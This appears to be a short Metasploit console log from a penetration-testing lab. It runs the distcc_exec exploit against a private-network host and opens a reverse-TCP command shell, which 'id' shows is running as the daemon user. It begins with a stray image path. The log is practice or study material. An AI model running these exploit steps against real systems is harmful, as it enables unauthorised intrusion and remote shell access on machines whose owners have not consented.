 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/misc/distcc_e
xec
msf5 exploit(unix/misc/distcc_exec) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.42.133:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo kFFEaQOvumgQnEJZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "kFFEaQOvumgQnEJZ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 6 opened (192.168.42.133:4444 -> 192.168.42.129:44690)
at 2019-11-10 03:08:29 -0500
getuid
sh: line 5: getuid: command not found
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)